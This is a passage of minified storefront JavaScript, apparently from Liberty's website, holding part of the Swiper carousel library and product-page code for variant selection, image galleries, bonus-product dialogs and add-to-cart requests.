p.useParams(v),p.params=Object(l.e)({},v,T,i),p.originalParams=Object(l.e)({},p.params),p.passedParams=Object(l.e)({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach((function(e){p.on(e,p.params.on[e])})),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=o.a,Object(l.e)(p,{enabled:p.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(h=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:h[0],move:h[1],end:h[2],cancel:h[3]},p.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var t,i,a,r=e.prototype;return r.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},r.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},r.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},r.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},r.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},r.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},r.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,r=this.activeIndex,s=1;if(e.centeredSlides){for(var n,o=t[r].swiperSlideSize,l=r+1;l<t.length;l+=1)t[l]&&!n&&(s+=1,(o+=t[l].swiperSlideSize)>a&&(n=!0));for(var u=r-1;u>=0;u-=1)t[u]&&!n&&(s+=1,(o+=t[u].swiperSlideSize)>a&&(n=!0))}else for(var c=r+1;c<t.length;c+=1)i[c]-i[r]<a&&(s+=1);return s},r.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},r.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},r.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===r.length&&t.params.createElements){var s=Object(n.a)().createElement("div");r=Object(o.a)(s),s.className=t.params.wrapperClass,i.append(s),i.children("."+t.params.slideClass).each((function(e){r.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},r.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,r=i.$el,s=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(T,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return x}}],(i=null)&&$(t.prototype,i),a&&$(t,a),e}();Object.keys(S).forEach((function(e){Object.keys(S[e]).forEach((function(t){O.prototype[t]=S[e][t]}))})),O.use([p,v]);t.a=O},113:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,s=function(){};return{s:s,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var s,n=i(27),o=i(93),l=i(114),u=i(20),c=i(96).triggerAppTrayElement,d=i(15),p=i(97);function h(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(e).closest(".product-tile").length?$(e).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(e){return function(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(e).val()}function v(e,t,i,a,r){var s=["color"];e.forEach((function(e){s.indexOf(e.id)>-1?function(e,t,i){e.values.forEach((function(a){var r=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+a.value+'"]'),s=r.parent();a.selected?(r.addClass("selected"),r.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(r.removeClass("selected"),r.siblings(".selected-assistive-text").empty()),a.url?s.attr("data-url",a.url):s.removeAttr("data-url"),r.parent().removeClass("selectable unselectable"),r.parent().addClass(a.selectable?"selectable":"unselectable"),r.parent().prop("disabled",!a.selectable||null)}))}(e,t,i):function(e,t,i){if("size"!==e.id&&"fit"!==e.id){var a='[data-attr="'+e.id+'"]';t.find(a+" .select-"+e.id+" option:first").attr("value",e.resetUrl);var r=t.find(a+" .select-"+e.id);i.isSeasonal&&r.find("option").not(":first").remove(),e.values.forEach((function(s){var n=t.find(a+' [data-attr-value="'+s.value+'"]');if(n.attr("value",s.url).removeAttr("disabled"),i.isSeasonal){if(1==s.selectable){var o=s.selected?"selected":"",l="<option value="+s.url+' data-attr-value="'+s.id+'" data-pdpUrl="'+s.pdpUrl+'" '+o+">"+e.displayName+": "+s.displayValue+"</option>";r.append($(l))}}else s.selectable||n.attr("disabled",!0);s.selectable||n.attr("disabled",!0)}))}}(e,t,a),"size"!==e.id&&"fit"!==e.id||function(e,t,i,a){if(e.values.length>0){var r,s=t.find('[data-attr="'+e.id+'"] div.size-list'),n=t.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=t.attr("id");if(o){var l=$("#"+o);r=l.find('[data-attr="'+e.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else r=s.find("button.selected .custom-select-size-text").attr("data-attr-value")}s.empty();var u=null;if(e.values.forEach((function(e){var t=!1,a=e.url;n?r&&r===e.value&&e.selected?t=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+e.value+"&"):a.replace("_fit=&","_fit="+e.value+"&")):t=e.selected,t&&(u=e.value);var o=t?" selected":"",l=t?e.url:a;if(i.isSeasonal&&!0===e.selectable){var c='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+e.value+'" data-pdpUrl="'+e.pdpUrl+'"> \n'+e.value+"                    </span>\n                </button>";s.append($(c))}})),n){var c="size"===e.id?"Size":"Length",d=t.find('[data-attr="'+e.id+'"]').find(".size-select-text");u?d.text(c+": "+u):d.text("Select "+c)}}}(e,t,a,r)}))}function m(e,t){var i=e.optionsHtml,a=e.readyToOrder,r=e.available;t.find(".product-options").empty().html(i);var s=t.find(".personalisation-button");a&&r&&!e.isRestrictedForCountry?(t.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),e.isAvailablePersonalisationProduct&&s.each((function(){$(this).removeAttr("disabled")}))):!a&&r||e.isRestrictedForCountry?(t.find(".add-to-cart").attr("disabled",!0),s.each((function(){$(this).attr("disabled",!0)}))):a||r||(t.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),s.each((function(){$(this).attr("disabled",!0)})))}function g(e,t,i,r){var s,n=t.parents(".choose-bonus-product-dialog").length>0,o="";if(e.product.variationAttributes&&(v(e.product.variationAttributes,t,e.resources,e.product,r),s="variant"===e.product.productType,n&&s&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").attr("data-pid",e.product.id),t.parent(".bonus-product-item").attr("data-ready-to-order",e.product.readyToOrder),o=e.product.variationAttributes.map((function(e){var t=e.displayName,i=e.values.find((function(e){return e.selected})).displayValue;return"".concat(t,": ").concat(i)})).join(", "),t.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&t.hasClass("set-item")){var l=t.find(".liberty-custom-option");if(l.length>0){var u,c=a(l);try{for(c.s();!(u=c.n()).done;){var d=u.value;$(d).removeClass("selected")}}catch(e){c.e(e)}finally{c.f()}t.find(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var h=t.hasClass("product-tile");if(!t.hasClass("set-item")&&"size"!=r&&!h){var f=e.product.images.large,m=e.product.images.video;!function(e,t,i){var a,r,s="",n=0,o=i.length>0&&e.length>0&&e[e.length-1].url.indexOf("POSTER")>-1,l=parseInt(t.find(".primary-product-image").data("video-position"))-1,u=l<e.length?l:e.length-1,c=t.find(".primary-product-image").data("video-url-prefix"),d=$(".primary-product-image");Array.prototype.forEach.call(t.find(".swiper-wrapper"),(function(e){$(e).children().remove()})),e.forEach((function(t){if(o&&n===e.length-1||(s+='<div class="swiper-slide pdp-swiper-slide"><a href="'+t.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+t.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+t.url+'" class="img-fluid lazy" alt="'+t.alt+" image number"+t.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",c);s+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),r=d.height();var h=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;h&&h.destroy(),d.css({height:r+"px"}),t.find(".primary-product-image .swiper-wrapper").hide(),t.find(".primary-product-image .swiper-wrapper").html(s),t.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(s),t.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(s),t.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(s),p.instantiateSwiper();var f=p.initSwiper(".primary-pdp-swiper");p.updateThumbnails(f,e,o,u),setTimeout((function(){f.slideToLoop(0),d.css({height:"auto"}),t.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),d.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),t.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,t.find(".product-images"),m)}n||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html);(t.find(".product-loyalty-points-value b").empty().text(e.product.loyaltyPoints),e.product.readyToOrder&&e.product.available?(t.data("selected-loyalty-points",e.product.loyaltyPoints),t.attr("data-selected-loyalty-points",e.product.loyaltyPoints)):(t.data("selected-loyalty-points",0),t.attr("data-selected-loyalty-points",0)),t.find(".product-promotions-wrapper").empty().html($(e.product.promotionsHtml).html()),t.find(".product-barcode barcode-value").empty().html(e.product.EAN),function(e,t){var i="",a=e.product.availability.messages;i=e.product.readyToOrder?e.quantityAdjusted?"<span>"+e.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+e.resources.info_selectforstock+"</div>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:i,resources:e.resources})}(e,t),n)?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product);t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(e.product.attributes))}function D(e,t){if(!(t.parent(".bonus-product-item").length>0)){var i=t.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),r=10;e.product.quantities.length>0&&(r=parseInt(e.product.quantities[e.product.quantities.length-1].value)),a=r>a?a:r,$(i).attr("data-max-qty",r),i.val(a)}}function b(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],s=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!t.data("qty-select")&&t.data("qty-select");e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){g(e,t,r,s),m(e.product,t),D(e,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t,qtyselect:o,isAttributePreselected:a,resetAttributes:r,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function w(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+e.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=y(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(e,t){$(t).find(".color-attribute span.selected").parent().addClass("selected");var i=$(t).find(".color-attribute span.selected").parent().html();$(t).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(p.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function C(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&$(".cart-page").length>0?w(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(e){var t=e.find(".product-option").map((function(){var e=$(this).find(".options-select"),t=e.val(),i=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(t)}function x(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}function S(){var e=$(".js-product-set-item-button").toArray().find((function(e){return"false"===$(e).attr("data-item-disabled")&&"true"===e.value}));$("button.add-to-cart-global").prop("disabled",void 0===e)}function T(e){var t=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var e=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===e.val()&&"false"===e.attr("data-item-disabled")&&(t+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=e.closest(".product-set-detail");a.length||(a=e.closest(".product-set")),0===t&&(t=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(t);var r=a.find(".bundle-footer .set-price").data("product-price"),s=a.find(".bundle-footer .price .starting");if(i>0){s.empty();var n=r.match(/[^0-9.,]+/)[0];0===r.indexOf(n)?i=n+i.toFixed(2):i+=n}else s.text(s.data("set-price-label")),i=r;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[e,i])}}$(".cart-page").length&&(s=window.location.href),e.exports={attributeSelect:b,methods:{editBonusProducts:function(e){w(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(t)}))},colorAttribute:function(){$(document).off("click",'[data-attr="color"] button').on("click",'[data-attr="color"] button',(function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".product-tile"),i=t.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,r=$(this).attr("data-url");if(i&&a&&r&&r.includes("_color=&")){var s=$(this).find(".swatch-circle-color").attr("data-attr-value");s&&(r=r.replace("_color=&","_color="+encodeURIComponent(s)+"&"),$(this).attr("data-url",r))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".product-tile");n.length||(n=$(this).closest(".set-item")),n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,c=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=t;var d=!(l=(o=t).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);b($(this).attr("data-url"),n,"",!1,!1,"color",d)}else b($(this).attr("data-url"),n,c,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(e){e.preventDefault();var t=$(this).closest(".set-item"),i="";t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),e.currentTarget.selectedOptions.length>0&&(i=e.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),b(e.currentTarget.value,t,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),t.data("qty-select",!0),0===$(".bundle-items",t).length&&b($(e.currentTarget).find("option:selected").data("url"),t)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(e,t){var a,r,n,o,l,d;e.stopImmediatePropagation();var p,v=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var e=$(this).find(".js-product-set-item-button");"true"===e.val()&&"false"===e.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),r=h($(this)),n=$(this).data("plp-product-tile")?1:f($(this));var m=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,D=[];if(m.length){d=[],p=JSON.parse(m.val());for(var y=0;y<p.personalisationTexts.length;y++)""!=p.personalisationTexts[y]&&(d.push({pid:r,qty:1,options:JSON.stringify({isPersonalisable:!0})}),D.push(p.personalisationTexts[y]));d.length&&(n>d.length&&(g=n-d.length,d.push({pid:r,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(d))}var w=$(this).closest(".product-detail");if((w.length||(w=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!t||!t.immediateAddToBag)&&t.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(e){var t=null;return $.ajax({url:e,method:"GET",async:!1,success:function(e){t=e&&e.product&&e.product.id?e.product.id:null},error:function(){t=null}}),t}(S.find("input[name=variant-url]").val());T&&(r=T)}}var O,F={pid:r,multiplePersonalisationChar:JSON.stringify(D),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(F.options=E(w)),$(this).trigger("updateAddToCartFormData",F),a&&$.ajax({url:a,method:"POST",data:F,success:function(e){if(0==e.success&&$(".giftcard-pdp-content").length>0){var t=$(".giftcard-pdp-content");i(80).validateGiftCardForm(t,e),$.spinner().stop()}else if(1==e.error&&e.message){var a=e.message,r='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(r,".notification-container",4e3)}else $(".cart-recommendations").length?(C(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL),window.location.href=s):(C(e),function(){var e=$(".mini-cart-panel .minicart"),t=e.data("action-url");c($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),e.spinner().start(),e.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(t,(function(t){e.empty().append(t),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var e=$(this).find(".cart-qty-text"),t=$(this).find(".line-item-total-price");if(e.length>0&&t.length>0){var i=t.offset().top>e.offset().top;t.toggleClass("pl-0",!1===i),t.toggleClass("pl-4",i),t.toggleClass("text-left",i),t.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),v.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var e=$(this).data("default-url"),t=$(this).find(".js-product-set-item-button");"true"===t.val()&&(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button")),b(e,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(e.find(".bonus-quantity-select").val(),10),r=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){r+=$(this).data("qty")})),r+=a;var s=e.find(".product-option").data("option-id"),n=e.find(".options-select option:selected").data("valueId"),o=e.find(".bonus-attributes").attr("data-variation-attributes");if(r<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+t+'"data-qty="'+a+'"data-optionID="'+(s||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+e.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(r),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),r===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),c=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:c.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each((function(){t+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i),$("button.select-bonus-product",t.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var 